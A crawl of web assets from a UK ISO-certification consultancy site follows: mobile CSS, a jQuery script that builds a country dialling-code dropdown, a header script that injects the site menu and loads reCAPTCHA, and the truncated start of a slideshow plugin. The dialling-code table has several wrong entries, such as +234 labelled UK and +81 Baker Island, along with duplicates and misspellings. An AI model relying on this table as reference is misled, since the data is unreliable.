.common_modal_large { width: 100% } .verfy_text_callback { position: absolute; right: 5px; left: auto; top: 0 } .verfy_text_invite { top: 0 } .common_modal, .common_modal_semismall { width: 92% } .modal_title h2 { width: 90%; font-size: 16px } .modal_title h2 span { font-size: 17px } .inner_block h3, h3.blue_color { font-size: 16px } input.check_radio_inp[type=radio]+label.check_radio { line-height: 38px } .mymodal_holder .half_modal_holder { float: none; margin: 0 auto 10px; display: block; width: auto } .mymodal_holder .half_modal_holder:last-child { margin-bottom: 0 } .rating_star_min { width: 225px; margin: 25px auto; display: block } .common_modal_small { width: 92% } .half_modal_holder input[type=text], .half_modal_holder input[type=password], .half_modal_holder input[type=tel], .half_modal_holder input[type=email] { padding: 0 3.5%; width: 92.5% } ul.modal_select li { display: block; margin-bottom: 10px } ul.modal_select li:last-child { margin-bottom: 0 } .common_modal_list { width: 94% } .modal_seg_list { float: none; margin: 0 auto 5px; display: block; padding: 0 0 5px; border-right: none; border-bottom: 1px solid #C7C7C7; width: 100% } .modal_seg_list:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 0 } .modal_seg_list ul li:last-child { margin-bottom: 0 } .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .topinfoholder .mobicon { float: none; margin: 0 auto 20px } .popup_mobile_verification .mentor_mob_virification_txt { width: 100% } .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .bottominfoholder ul { margin: 0 10px 20px } .modal_standard .mymodal_holder input[type=submit], .modal_standard .mymodal_holder input[type=button], a.home_summer_camp_pop { width: 100%; font-size: 16px } .inner_block { width: 90% } .popmidbg h4 { line-height: 34px; font-size: 21px } .popmidbg { background: url(../../images/resource15/icon/popbg.jpg) center bottom no-repeat #279acf; padding: 30px 0 60px } .popbutton_holder a { width: 110px; height: 40px; line-height: 40px; font-size: 18px } .select_city_popup .common_modal_semismall { width: 94% } .typecity_auto_holder { width: 100% } input.selectcity_input_holder { padding: 0 4% 0 16% } .city_list_holder { padding: 6% 1% } .city_img_holder { margin: 0 auto 10px; display: block; float: left; width: 35px; height: 35px } ul.city_list_pop { width: auto; margin: 0 auto; display: table } ul.city_list_pop li { margin: 0 } ul.city_list_pop li:nth-child(2n) { margin-right: 0 } ul.city_list_pop li h4 { float: left; font-size: 15px; line-height: 30px; text-align: left; width: 58%; padding: 0 0 0 10px } .select_city_popup .modal_title h2 { font-size: 18px; line-height: 32px; text-align: center; width: 100%!important } input.selectcity_input_holder { font-size: 16px } .half_modal_holder input[type=password], .half_modal_holder input[type=tel], .half_modal_holder input[type=email] .mymodal_holder input[type=submit], .mymodal_holder input[type=text], .mymodal_holder input[type=password], .mymodal_holder input[type=tel], .mymodal_holder input[type=email] .half_modal_holder input[type=text], .mymodal_holder input[type=submit].outline, .mymodal_holder input[type=button], .mymodal_holder input[type=button].outline, .mymodal_holder_reverse input[type=submit], .mymodal_holder_reverse input[type=button] { height: 40px!important } ul.jobdetails_applycontact_select li { display: block; width: auto } ul.outofconnect_popup_list { display: table; margin: 0 auto 5px } ul.outofconnect_popup_list li { display: block; margin: 0 0 12px; width: auto; overflow: hidden } input.outofconnect_popup_radio_inp[type=radio]+label.outofconnect_popup_label { text-align: left; line-height: 40px } input.outofconnect_popup_radio_inp[type=radio]+label.outofconnect_popup_label span { float: left; margin: 0 10px 0 0; width: 40px; height: 40px; line-height: 40px; font-size: 14px } .apply_new_pop_holder .type_holder, .job_apply_holder_new .inner_new_holder, .job_button_holder { width: 100% } .claim_new_holder .mymodal_holder input[type=text], .claim_new_holder .mymodal_holder input[type=password], .claim_new_holder .mymodal_holder input[type=tel], .claim_new_holder .mymodal_holder input[type=email] { margin: 0 7px 0 0 } .apply_new_pop_holder .type_holder select, a.mytmp { font-size: 15px } .job_apply_holder_new .inner_new_holder { padding: 10px 0 } .job_apply_holder_new .inner_new_holder ul li { margin: 0 0 11px } .job_button_holder .left_btn, .job_button_holder .right_btn, .job_button_holder input[type=button].right_btn { font-size: 13px; width: 39% } .job_apply_holder_new .inner_new_holder ul li:last-child { margin-bottom: 0 } .modal_body .leftavttxt { width: 63% } .actnbtn { font-size: 13px!important; padding: 5px!important } .modal_body .custom_chatbot_section h3 { font-size: 19px; line-height: 30px } .modal_body .custom_chatbot_section .start_btn { width: 70%; line-height: 40px; height: 40px; font-size: 16px } .modal_body #chatarea { height: 250px!important } .hiw_pop_holder .leftimg { display: none } .common_modal_mid { width: 90% } .hiw_pop_holder .right_section { float: none; width: 100%; padding: 25px 10px } .hiw_pop_holder .right_section ul.hiwlist li img { font-size: 16px; display: none } .hiw_pop_holder .right_section a.gotitbutton { width: 100% } .seminer_more_padding { padding: 30px 16px 15px } .option_chooser_block ul li { padding: 10px } .option_chooser_block ul li.record, .option_chooser_block ul li.write { display: block; width: 100%; margin: 5px 0; box-sizing: border-box; padding: 8px } .option_chooser_block ul li a { display: table } .option_chooser_block ul li a img { display: table-cell; width: 40px; vertical-align: middle } .option_chooser_block ul li a span { display: table-cell; padding: 0 0 0 10px; vertical-align: middle } .common_modal_video { width: 90% } .common_modal_video .video_body iframe { height: 200px } }

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/js/isdcode.js
body_size: 2917
content:
var select=$("#isdcode"),data={"+93":"+93 (Afghanistan)","+358":"+358 (Aland)","+355":"+355 (Albania)","+213":"+213 (Algeria     )","+1-684":"+1-684 (AmericanSamoa)","+376":"+376 (Andorra)","+244":"+244 (Angola)","+1- 264":"+1-264 (Anguilla)","+1 268":"+1 268 (Antigua and Barbuda)","+672":"+672 (Antarctica)","+54":"+54 (Argentina)","+374":"+374 (Armenia)","+297":"+297 (Aruba)","+247":"+247 (Ascension)","+61":"+61 (Australia)","+43":"+43 (Austria)","+994":"+994 (Azerbaijan)","+1 242":"+1 242 (Bahamas)","+973":"+973 (Bahrain)","+81":"+81 (Baker Island)","+880":"+880 (Bangladesh)","+1-246":"+1-246 (Barbados)","+375":"+375 (Belarus)","+32":"+32 (Belgium)","+501":"+501 (Belize)","+229":"+229 (Benin)","+1-441":"+1-441 (Bermuda)","+975":"+975 (Bhutan)","+387":"+387 (Bosnia and Herzegovina)","+267":"+267 (Botswan)","+47":"+47 (Bouvet Island)","+55":"+55 (Brazil)","+246":"+246 (British Indian Ocean Territory)","+1-284":"+1-284 (British Virgin Islands)","+359":"+359 (Bulgaria)","+226":"+226 (Burkina Faso)","+257":"+257 (Burundi)","+855":"+855 (Cambodia)","+237":"+237 (Cameroon)","+1":"+1 (Canada)","+238":"+238 (Cape Verde)","+1 -345":"+1-345 (Cayman Islands)","+236":"+236 (Central African Republic)","+235":"+235 (Chad)","+56":"+56 (Chile)","+86":"+86 (China)","+886":"+886 (China, Republic of (Taiwan))","+61":"+61 (Christmas Island)","+61":"+61 (Cocos (Keeling) Islands)","+57":"+57 (Colombia)","+269":"+269 (Comoros)","+243":"+243 (Congo, Democratic Republic of the Congo)","+243":"+243 (Congo)","+682":"+682 (Cook Islands)","+506":"+506 (Costa Rica)","+225":"+225 (Cote d Ivoire (Ivory Coast))","+385":"+385 (Croatia)","+53":"+53 (Cuba)","+357":"+357 (Cyprus)","+537":"+537 (Cuba)","+420":"+420 (Czech Republic)","+45":"+45 (Denmark)","+253":"+253 (Djibouti)","+1 - 767":"+1 -767 (Dominic)","+1 849":"+1 849 (Dominican Republic)","+593":"+593 (Ecuador)","+20":"+20 (Egypt)","+503":"+503 (El Salvador)","+240":"+240 (Equatorial Guinea)","+291":"+291 (Eritrea)","+372":"+372 (Estonia)","+251":"+251 (Ethiopia)","+500":"+500 (Falkland Islands (Islas Malvinas))","+298":"+298 (Faroe Islands)","+679":"+679 (Fiji)","+358":"+358 (Finland)","+33":"+33 (France)","+594":"+594 (French Guiana)","+689":"+689 (French Polynesia)","+260":"+260 (French Southern and Antarctic Lands)","+241":"+241 (Gabon)","+220":"+220 (Gambia)","+995":"+995 (Georgia)","+49":"+49 (Germany)","+233":"+233 (Ghana)","+350":"+350 (Gibraltar)","+30":"+30 (Greece)","+299":"+299 (Greenland)","+1 - 473":"+1-473 (Grenada)","+590":"+590 (Guadeloupe)","+1 - 671":"+1 -671 (Guam)","+502":"+502 (Guatemala)","+224":"+224 (Guinea)","+245":"+245 (Guinea Bissau)","+592":"+592 (Guyana)","+509":"+509 (Haiti)","+672":"+672 (Heard Island and McDonald Islands)","+504":"+504 (Honduras)","+36":"+36 (Hungary)","+354":"+354 (Iceland)","+91":"+91 (India)","+62":"+62 (Indonesia)","+964":"+964 (Iraq)","+353":"+353 (Ireland)","+972":"+972 (Israel)","+39":"+39 (Italy)","+1 - 876":"+1 - 876 (Jamaica)","+81":"+81 (Japan)","+962":"+962 (Jordan)","+7 -7":"+7-7 (Kazakhstan)","+254":"+254 (Kenya)","+686":"+686 (Kiribati)","+850":"+850 (Korea, Democratic Peoples Republic (North Korea))","+82":"+82 (Korea, Republic of (South Korea))","+383":"+383 (Kosovo)","+965":"+965 (Kuwait)","+996":"+996 (Kyrgyzstan)","+856":"+856 (Laos)","+371":"+371 (Latvia)","+961":"+961 (Lebanon)","+266":"+266 (Lesotho)","+231":"+231 (Liberia)","+423":"+423 (Liechtenstein)","+370":"+370 (Lithuania)","+352":"+352 (Luxembourg)","+853":"+853 (Macau)","+389":"+389 (Macedonia)","+261":"+261 (Madagascar)","+265":"+265 (Malawi)","+60":"+60 (Malaysia)","+960":"+960 (Maldives)","+223":"+223 (Mali)","+356":"+356 (Malta)","+692":"+692 (Marshall Islands)","+596":"+596 (Martinique)","+222":"+222 (Mauritania)","+230":"+230 (Mauritius)","+262":"+262 (Mayotte)","+52":"+52 (Mexico)","+377":"+377 (Monaco)","+976":"+976 (Mongolia)","+382":"+382 (Montenegro)","+1 - 664":"+ - 1664 (Montserrat)","+212":"+212 (Morocco)","+95":"+95 (Myanmar)","+264":"+264 (Namibia)","+674":"+674 (Nauru)","+977":"+977 (Nepal)","+31":"+31 (Netherlands)","+599":"+599 (Netherlands Antilles)","+687":"+687 (New Caledonia)","+64":"+64 (New Zealand)","+505":"+505 (Nicaragua)","+227":"+227 (Niger)","+234":"+234 (UK)","+683":"+683 (Niue)","+672":"+672 (Norfolk Island)","+1-670":"+1-670 (Northern Mariana Islands)","+47":"+47 (Norway)","+968":"+968 (Oman)","+92":"+92 (Pakistan)","+680":"+680 (Palau)","+970":"+970 (Palestinian Territories)","+507":"+507 (Panama)","+675":"+675 (Papua New Guinea)","+595":"+595 (Paraguay)","+51":"+51 (Peru)","+63":"+63 (Philippines)","+64":"+64 (Pitcairn Islands)","+48":"+48 (Poland)","+351":"+351 (Portugal)","+1 - 939":"+1 - 939 (Puerto Rico)","+974":"+974 (Qatar)","+262":"+262 (Reunion)","+40":"+40 (Romania)","+250":"+250 (Rwanda)","+590":"+590 (Saint Barthelemy)","+290":"+290 (Saint Helena)","+685":"+685 (Samoa)","+378":"+378 (San Marino)","+966":"+966 (Saudi Arabia)","+221":"+221 (Senegal)","+381":"+381 (Serbia)","+248":"+248 (Seychelles)","+232":"+232 (Sierra Leone)","+65":"+65 (Singapore)","+421":"+421 (Slovakia)","+386":"+386 (Slovenia)","+677":"+677 (Solomon Islands)","+27":"+27 (South Africa)","+500":"+500 (South Georgia and the South Sandwich Islands)","+34":"+34 (Spain)","+94":"+94 (Srilanka)","+249":"+249 (Sudan)","+597":"+597 (Suriname)","+268":"+268 (Swaziland)","+46":"+46 (Sweden)","+41":"+41 (Switzerland)","+992":"+992 (Tajikistan)","+66":"+66 (Thailand)","+670":"+670 (Timor-Leste (East Timor))","+228":"+228 (Togo)","+690":"+690(Tokelau)","+676":"+676(Tonga)","+1 868":"+1 868(Trinidad and Tobago)","+290":"+290 (Tristan da Cunha)","+216":"+216 (Tunisia)","+90":"+90 (Turkey)","+993":"+993 (Turkmenistan)","+1 - 649":"+1 - 649 (Turks and Caicos Islands)","+688":"+688 (Tuvalu)","+1-340":"+1-340 (U.S. Virgin Islands)","+256":"+256 (Uganda)","+380":"+380 (Ukraine)","+971":"+971 (United Arab Emirates)","+44":"+44 (United Kingdom)","+1":"+1 (United States of America)","+598":"+598 (Uruguay)","+998":"+998 (Uzbekistan)","+678":"+678 (Vanuatu)","+681":"+681 (Wallis and Futuna)","+212":"+212 (Western Sahara)","+967":"+967 (Yemen)","+260":"+260 (Zambia)","+263":"+263 (Zimbabwe)","+591":"+591 (Bolivia, Plurinational State)","+673":"+673 (Brunei Darussalam)","+500":"+500 (Falkland Islands (Malvinas))","+44":"+44 (Guernsey)","+379":"+379 (Holy See (Vatican City State))","+852":"+852 (Hong Kong)","+98":"+98 (Iran, Islamic Republic)","+44":"+44 (Isle of Man)","+44":"+44 (Jersey)","+82":"+82 (Korea, Republic of)","+218":"+218 (Libyan Arab Jamahiriya)","+853":"+853 (Macao)","+691":"+691 (Micronesia, Federated States)","+373":"+373 (Moldova, Republic of)","+258":"+258 (Mozambique)","+970":"+970 (Palestinian Territory)","+64":"+64 (Pitcairn)","+262":"+262 (Réunion)","+7":"+7 (Russia)","+590":"+590 (Saint Barthélemy)","+1  - 869":"+1- 869 (Saint Kitts and Nevis)","+1 758":"+1 758 (Saint Lucia)","+590":"+590 (Saint Martin)","+508":"+508 (Saint Pierre and Miquelon)","+1-784":"+1-784 (Saint Vincent and the Grenadines)","+239":"+239 (Sao Tome and Principe)","+252":"+252 (Somalia)","+47":"+47 (Svalbard and Jan Mayen)","+963":"+963 (Syrian Arab Republic)","+886":"+886 (Taiwan, Province of China)","+255":"+255 (Tanzania, United Republic)","+670":"+670 (Timor Leste)","+58":"+58 (Venezuela, Bolivarian Republic)","+84":"+84 (Vietnam)","+1- 284":"+1-284 (Virgin Islands, British)","+1- 340":"+1 - 340 (Virgin Islands, U.S.)"};$.each(data,function(a,n){var i=new Option(n,a);select.append($(i))});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/common-js/common-header.js
body_size: 2111
content:
$(()=>{var i="logo.jpg";"home_2"==document.getElementById("body").className&&(i="logo.png"),setTimeout(function(){var i=document.getElementsByTagName("BODY")[0],a=document.createElement("script");a.type="text/javascript",a.src="https://www.recaptcha.net/recaptcha/api.js",i.appendChild(a);var t=document.getElementsByTagName("BODY")[0],l=document.createElement("script");l.type="text/javascript",l.src="https://www.google.com/recaptcha/api.js",t.appendChild(l)},2e3);var a=document.getElementsByTagName("BODY")[0],t=document.createElement("script");t.type="text/javascript",t.src="js/main.js",a.appendChild(t);var l='<div class="container"><div class="row"><div class="col-sm-3"><div class=" logo"><a href="https://www.iso-certification-uk.com"><img src="img/'+i+'" alt="iso consultants UK" /></a></div></div><div class="col-sm-9"><div class="header_top"><ul class="top_contact"><li><i class="icofont icofont-phone"></i><a href="tel:+442045718055">+44 20 4571 8055</a></li><li><a href="mailto:info@topcertifier.com"><i class="icofont icofont-envelope"></i> info@topcertifier.com</a></li><li><a href="https://www.facebook.com/TopCertifier987/"><i class="icofont icofont-social-facebook"></i></a></li><li><a href="https://twitter.com/TOPCertifier"><i class="icofont icofont-social-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/topcertifier"><i class="icofont icofont-brand-linkedin"></i></a></li><li><a href="https://g.page/r/CaKW-0jZsUSkEAE"><img src="img/icons/google.png"  alt="google"></a> </li><li><a href="https://instagram.com/topcertifier?igshid=n1bqixgtsl0x"><img src="img/icons/instagram.png"></a></li><li></i></a></li><li><a href="https://www.youtube.com/channel/UCKkmoYAKQFkvAeNcxkxfhfQ"><img src="img/icons/youtube.png"  alt="youtube"></a></li></ul></div><div><div class="whatsapp scroll-to-target" style="bottom: 350px;right: -5px;"><a href="https://api.whatsapp.com/send/?phone=+44 7496 840758&text=Hello+TopCertifier&app_absent=0"target="_blank"><img src="img/whatsapp_logo.png"  alt="whatsapp"></a></div><div class="mainnmenu"><div class="mainnmenu"><nav><ul class="menu"><li><a href="https://www.iso-certification-uk.com">Home</a></li><li><a href="about.html">about us</a></li><li><a href="service.html">services</a><ul class="sub_menu"><li><a href="#">Quality</a><ul class="sub_menu"><li><a href="iso-9001-certification.html">ISO 9001</a></li><li><a href="iso-13485-certification.html">ISO 13485</a></li><li><a href="iso-17025-certification.html">ISO 17025</a></li><li><a href="as-9100-certification.html">AS 9100</a></li><li><a href="tl-9000-certification.html">TL 9000</a></li></li><li><a href="iatf-16949-certification.html">IATF 16949</a></li><li><a href="iso-29001-certification.html">ISO 29001</a></li><li><a href="iso-15189-certification.html">ISO 15189</a></li><li><a href="iso-10001-certification.html">ISO 10001</a></li><li><a href="iso-17020-certification.html">ISO 17020</a></li><li><a href="iso-17021-certification.html">ISO 17021</a></li><li><a href="iso-21001-certification.html">ISO 21001</a></li><li><a href="iso-29990-certification.html">ISO 29990</a></li></ul></li><li><a href="#">Health & Safety</a><ul class="sub_menu"><li><a href="hipaa-certification.html">HIPAA</a></li><li><a href="iso-45001-certification.html">ISO 45001</a></li><li><a href="ohsas-certification.html">ISO 18001</a></li><li><a href="iso-14001-certification.html">ISO 14001</a></li><li><a href="iso-50001-certification.html">ISO 50001</a></li><li><a href="iso-31000-certification.html">ISO 31000</a></li><li><a href="rohs-certification.html">ROHS</a></li></ul></li><li><a href="#">Cloud Security</a><ul class="sub_menu"><li><a href="secure-code-review.html">Secure Code Review</a></li><li><a href="server-security-testing.html">Server Security Testing</a></li><li><a href="network-penetration-testing.html">Network Penetration Testing</a></li><li><a href="infrastructure-penetration-testing.html">Infrastructure Penetration Testing</a></li><li><a href="iot-security-testing.html">IOT Security Testing</a></li><li><a href="application-architecture-review.html">Application Architecture Review</a></li><li><a href="cloud-security-testing.html">Cloud Security Testing</a></li><li><a href="application-security-testing.html">Application Security Testing</a></li><li><a href="ceh-certification.html">CEH Certification</a></li><li><a href="cyber-forensic-services.html">Cyber Forensic Service</a></li></ul></li><li><a href="cyber-security-certification.html">Cyber security </a><ul class="sub_menu"><li><a href="iso-27701-certification.html">ISO 27701</a></li><li><a href="iso-27005-certification.html">ISO 27005</a></li><li><a href="iso-27034-certification.html">ISO 27034</a></li><li><a href="iso-27032-certification.html">ISO 27032</a></li><li><a href="cmmc-certification.html">CMMC</a></li><li><a href="tisax-certification.html">TISAX</a></li><li><a href="soc-monitoring.html">SOC Monitoring </a></li></ul></li><li><a href="#">Information Security</a><ul class="sub_menu"><li><a href="vapt-certification.html">VAPT</a></li><li><a href="soc-certification.html">SOC Certification</a></li><li><a href="soc-1-certification.html">SOC-1 Certification</a></li><li><a href="soc2-certification.html">SOC-2 Certification</a></li><li><a href="pcidss-certification.html">PCI DSS</a></li><li><a href="iso-27001-certification.html">ISO 27001</a></li><li><a href="iso-22301-certification.html">ISO 22301</a></li><li><a href="eugdpr-certification.html">EU GDPR</a></li><li><a href="iso-20000-certification.html">ISO 20000</a></li><li><a href="isae-3000-certification.html">ISAE 3000</a></li><li><a href="isae-3402-certification.html">ISAE 3402</a></li><li><a href="cobit-5-certification.html">COBIT 5</a></li><li><a href="pdpl-certification.html">PDPL Certification</a></li><li><a href="hitrust-certification.html">HITRUST</a></li></ul></li><li><a href="#">Food Safety</a><ul class="sub_menu"><li><a href="iso-22000-certification.html">ISO 22000</a></li><li><a href="haccp-certification.html">HACCP</a></li><li><a href="halal-certification.html">HALAL</a></li><li><a href="fssc-certification.html">FSSC 22000</a></li><li><a href="usfda-certification.html">US FDA</a></li><li><a href="fda-registration.html">FDA Registration</a></li></ul></li><li><a href="#">Product/Process Certification</a><ul class="sub_menu"><li><a href="ce-mark-certification.html">CE MARK</a></li><li><a href="cmmi-certification.html">CMMI</a></li><li><a href="aspice-certification.html">ASPICE</a></li><li><a href="tpm-certification.html">TPM</a></li><li><a href="tqm-certification.html">TQM</a></li><li><a href="glp-certification.html">GLP</a></li><li><a href="gmp-certification.html">GMP</a></li></ul></li><li><a href="#">Business Excellence</a><ul class="sub_menu"><li><a href="eu-registration.html">EU Registration</a></li><li><a href="iso-26000-certification.html">ISO 26000</a></li><li><a href="iso-37001-certification.html">ISO 37001</a></li><li><a href="smeta-audit.html">SMETA</a></li><li><a href="efqm-certification.html">EFQM</a></li><li><a href="pmp-certification.html">PMP</a></li><li><a href="risk-management.html">RISK MANAGEMENT</a></li><li><a href="bifma-certification.html">BIFMA</a></li></ul></li></ul></li><li><a href="topcertifier-review.html">Reviews</a></li><li><a href="#">Cities</a><ul class="sub_menu"><li><a href="iso-certification-london.html">London</a></li><li><a href="iso-certification-liverpool.html">Liverpool</a></li><li><a href="iso-certification-birmingham.html">Birmingham</a></li><li><a href="iso-certification-belfast.html">Belfast</a></li><li><a href="iso-certification-birmingham.html">Birmingham</a></li><li><a href="iso-certification-bristol.html">Bristol</a></li><li><a href="iso-certification-cambridge.html">Cambridge</a></li><li><a href="iso-certification-edinburgh.html">Edinburgh</a></li><li><a href="iso-certification-leeds.html">Leeds</a></li><li><a href="iso-certification-northern-ireland.html">Northern Ireland</a></li><li><a href="iso-certification-reading.html">Reading</a></li><li><a href="iso-certification-manchester.html">Manchester</a></li><li><a href="iso-certification-glasgow.html">Glasgow</a></li><li><a href="iso-certification-england.html">England</a></li><li><a href="iso-certification-scotland.html">Scotland</a></li><li><a href="iso-certification-wales.html">Wales</a></li><li><a href="iso-certification-northern-ireland.html">Northern Ireland</a></li></ul></li><li><a href="globalpresence.html">Our Global Presence</a><ul class="sub_menu"><li><a href="https://www.iso-certification-australia.com.au/">Australia</a></li><li><a href="https://www.iso-certification-canada.com/">Canada</a></li><li><a href="https://www.iso-certification-kenya.com/">Kenya</a></li><li><a href="https://www.iso-certification-kuwait.com/">Kuwait</a></li><li><a href="https://www.iso-certification-malaysia.com/">Malaysia</a></li><li><a href="https://www.iso-certification-oman.com/">Oman</a></li><li><a href="https://www.iso-certification-philippines.com/">Philippines</a></li><li><a href="https://www.iso-certification-singapore.com/">Singapore</a></li><li><a href="https://www.iso-certification-uae.com/">Uae</a><li><li><a href="https://www.iso-certification-usa.com/">Usa</a></li></ul></li><li><a href="contact.html">Contact Us</a></li></ul></nav><nav class="mb_menu hidden"><ul class="menu_for_mobile"><li><a href="https://www.iso-certification-uk.com">Home</a></li><li><a href="about.html">about us</a></li><li><a href="service.html">services</a><ul class="sub_menu"><li><a href="#">Quality</a><ul class="sub_menu"><li><a href="iso-9001-certification.html">ISO 9001</a></li><li><a href="iso-13485-certification.html">ISO 13485</a></li><li><a href="iso-17025-certification.html">ISO 17025</a></li><li><a href="as-9100-certification.html">AS 9100</a></li><li><a href="tl-9000-certification.html">TL 9000</a></li></li><li><a href="iatf-16949-certification.html">IATF 16949</a></li><li><a href="iso-29001-certification.html">ISO 29001</a></li><li><a href="iso-15189-certification.html">ISO 15189</a></li><li><a href="iso-10001-certification.html">ISO 10001</a></li><li><a href="iso-17020-certification.html">ISO 17020</a></li><li><a href="iso-17021-certification.html">ISO 17021</a></li><li><a href="iso-21001-certification.html">ISO 21001</a></li><li><a href="iso-29990-certification.html">ISO 29990</a></li></ul></li><li><a href="#">Health & Safety</a><ul class="sub_menu"><li><a href="hipaa-certification.html">HIPAA</a></li><li><a href="iso-45001-certification.html">ISO 45001</a></li><li><a href="ohsas-certification.html">ISO 18001</a></li><li><a href="iso-14001-certification.html">ISO 14001</a></li><li><a href="iso-50001-certification.html">ISO 50001</a></li><li><a href="iso-31000-certification.html">ISO 31000</a></li><li><a href="rohs-certification.html">ROHS</a></li></ul></li><li><a href="#">Cloud Security</a><ul class="sub_menu"><li><a href="secure-code-review.html">Secure Code Review</a></li><li><a href="server-security-testing.html">Server Security Testing</a></li><li><a href="network-penetration-testing.html">Network Penetration Testing</a></li><li><a href="infrastructure-penetration-testing.html">Infrastructure Penetration Testing</a></li><li><a href="iot-security-testing.html">IOT Security Testing</a></li><li><a href="application-architecture-review.html">Application Architecture Review</a></li><li><a href="cloud-security-testing.html">Cloud Security Testing</a></li><li><a href="application-security-testing.html">Application Security Testing</a></li><li><a href="ceh-certification.html">CEH Certification</a></li><li><a href="cyber-forensic-services.html">Cyber Forensic Service</a></li></ul></li><li><a href="cyber-security-certification.html">Cyber security </a><ul class="sub_menu"><li><a href="iso-27701-certification.html">ISO 27701</a></li><li><a href="iso-27005-certification.html">ISO 27005</a></li><li><a href="iso-27034-certification.html">ISO 27034</a></li><li><a href="iso-27032-certification.html">ISO 27032</a></li><li><a href="cmmc-certification.html">CMMC</a></li><li><a href="tisax-certification.html">TISAX</a></li><li><a href="soc-monitoring.html">SOC Monitoring </a></li></ul></li><li><a href="#">Information Security</a><ul class="sub_menu"><li><a href="vapt-certification.html">VAPT</a></li><li><a href="soc-certification.html">SOC Certification</a></li><li><a href="soc-1-certification.html">SOC-1 Certification</a></li><li><a href="soc2-certification.html">SOC-2 Cehrtification</a></li><li><a href="pcidss-certification.html">PCI DSS</a></li><li><a href="iso-27001-certification.html">ISO 27001</a></li><li><a href="iso-22301-certification.html">ISO 22301</a></li><li><a href="eugdpr-certification.html">EU GDPR</a></li><li><a href="iso-20000-certification.html">ISO 20000</a></li><li><a href="isae-3000-certification.html">ISAE 3000</a></li><li><a href="isae-3402-certification.html">ISAE 3402</a></li><li><a href="cobit-5-certification.html">COBIT 5</a></li><li><a href="pdpl-certification.html">PDPL Certification</a></li><li><a href="hitrust-certification.html">HITRUST</a></li></ul></li><li><a href="#">Food Safety</a><ul class="sub_menu"><li><a href="iso-22000-certification.html">ISO 22000</a></li><li><a href="haccp-certification.html">HACCP</a></li><li><a href="halal-certification.html">HALAL</a></li><li><a href="fssc-certification.html">FSSC 22000</a></li><li><a href="usfda-certification.html">US FDA</a></li><li><a href="fda-registration.html">FDA Registration</a></li></ul></li><li><a href="#">Product/Process Certification</a><ul class="sub_menu"><li><a href="ce-mark-certification.html">CE MARK</a></li><li><a href="cmmi-certification.html">CMMI</a></li><li><a href="aspice-certification.html">ASPICE</a></li><li><a href="tpm-certification.html">TPM</a></li><li><a href="tqm-certification.html">TQM</a></li><li><a href="glp-certification.html">GLP</a></li><li><a href="gmp-certification.html">GMP</a></li></ul></li><li><a href="#">Business Excellence</a><ul class="sub_menu"><li><a href="eu-registration.html">EU Registration</a></li><li><a href="iso-26000-certification.html">ISO 26000</a></li><li><a href="iso-37001-certification.html">ISO 37001</a></li><li><a href="smeta-audit.html">SMETA</a></li><li><a href="efqm-certification.html">EFQM</a></li><li><a href="pmp-certification.html">PMP</a></li><li><a href="risk-management.html">RISK MANAGEMENT</a></li><li><a href="bifma-certification.html">BIFMA</a></li></ul></li></ul></li><li><a href="topcertifier-review.html">Reviews</a></li><li><a href="#">Cities</a><ul class="sub_menu"><li><a href="iso-certification-london.html">London</a></li><li><a href="iso-certification-liverpool.html">Liverpool</a></li><li><a href="iso-certification-birmingham.html">Birmingham</a></li><li><a href="iso-certification-belfast.html">Belfast</a></li><li><a href="iso-certification-birmingham.html">Birmingham</a></li><li><a href="iso-certification-bristol.html">Bristol</a></li><li><a href="iso-certification-cambridge.html">Cambridge</a></li><li><a href="iso-certification-edinburgh.html">Edinburgh</a></li><li><a href="iso-certification-leeds.html">Leeds</a></li><li><a href="iso-certification-northern-ireland.html">Northern Ireland</a></li><li><a href="iso-certification-reading.html">Reading</a></li><li><a href="iso-certification-manchester.html">Manchester</a></li><li><a href="iso-certification-glasgow.html">Glasgow</a><li><a href="iso-certification-england.html">England</a></li><li><a href="iso-certification-scotland.html">Scotland</a></li><li><a href="iso-certification-wales.html">Wales</a></li><li><a href="iso-certification-northern-ireland.html">Northern Ireland</a></li></ul></li><li><li><a href="globalpresence.html">Our Global Presence</a><ul class="sub_menu"><li><a href="https://www.iso-certification-australia.com.au">Australia</a></li><li><a href="https://www.iso-certification-canada.com">Canada</a></li><li><a href="https://www.iso-certification-kenya.com">Kenya</a></li><li><a href="https://www.iso-certification-kuwait.com">Kuwait</a></li><li><a href="https://www.iso-certification-malaysia.com">Malaysia</a></li><li><a href="https://www.iso-certification-oman.com">Oman</a></li><li><a href="https://www.iso-certification-philippines.com">Philippines</a></li><li><a href="https://www.iso-certification-singapore.com">Singapore</a></li><li><a href="https://www.iso-certification-uae.com">UAE</a></li><li><a href="https://www.iso-certification-usa.com">USA</a></li></ul></li><li><a href="contact.html">Contact Us</a></li></ul></nav></div></div></div></div></div></div>';$("#CommonHeader").append(l)});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/js/camera.min.js
body_size: 8769
content:
(function (a) { a.fn.camera = function (H, V) { var N = { alignment: "center", autoAdvance: false, mobileAutoAdvance: false, barDirection: "leftToRight", barPosition: "bottom", cols: 6, easing: "easeInOutExpo", mobileEasing: "", fx: "random", mobileFx: "", gridDifference: 250, height: "50%", imagePath: "images/", hover: true, loader: "pie", loaderColor: "#eeeeee", loaderBgColor: "#222222", loaderOpacity: 0.8, loaderPadding: 2, loaderStroke: 7, minHeight: "200px", navigation: true, navigationHover: true, mobileNavHover: false, opacityOnGrid: false, overlayer: true, pagination: true, playPause: true, pauseOnClick: true, pieDiameter: 38, piePosition: "rightTop", portrait: false, rows: 4, slicedCols: 12, slicedRows: 8, slideOn: "random", thumbnails: false, time: 7000, transPeriod: 1500, onEndTransition: function () { }, onLoaded: function () { }, onStartLoading: function () { }, onStartTransition: function () { } }; function L() { if (navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i)) { return true } } a.support.borderRadius = false; a.each(["borderRadius", "BorderRadius", "MozBorderRadius", "WebkitBorderRadius", "OBorderRadius", "KhtmlBorderRadius"], function () { if (document.body.style[this] !== undefined) { a.support.borderRadius = true } }); var H = a.extend({}, N, H); var ae = a(this).addClass("camera_wrap"); ae.wrapInner('<div class="camera_src" />').wrapInner('<div class="camera_fakehover" />'); var D = a(".camera_fakehover", ae); var W = (".camera_fakehover", 